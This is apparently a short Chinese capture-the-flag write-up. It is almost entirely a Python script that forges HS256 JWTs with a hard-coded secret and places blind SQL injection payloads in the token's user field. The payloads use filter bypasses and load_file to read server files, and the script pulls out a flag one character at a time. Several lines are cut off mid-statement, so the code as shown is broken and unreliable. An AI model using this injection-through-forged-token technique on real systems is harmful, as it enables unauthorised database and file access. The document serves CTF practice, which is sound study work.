 找个SQL盲注脚本加上jwt即可，代码如下：
import requests
import jwt
url = 'http://201ee0ffb75e465e9e0b67aa5accaa5bc62a4b7264a6438c.cloudgame2.ichunqiu.
flag= ''
def generate_jwt(data):
    SALT = 'xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6'
    headers = {
    'typ': 'jwt',
    'alg': 'HS256'
    }
    payload = {
    "user": data,
    "news": "key:xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6"
    }
    result = jwt.encode(payload=payload, key=SALT, algorithm='HS256', headers=header
    return result
for i in range(1,50): # length
    for j in range(1,255):
        payload = "admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/group_concat(
        # Id,username,password,news,USER,CURRENT_CONNECTION
        # payload = "admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/group_conca
        payload = "admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/load_file('/
        print(payload)
        jwt_str = generate_jwt(payload)
        # print(jwt_str)
        cookies = {
            'token': jwt_str
        }
        res = requests.post(url, cookies=cookies).text
        # print(res)
        if('LgcGpnmM2X8') in res:
            print(res)
            flag += chr(j)
            print(flag)
            break
print(flag)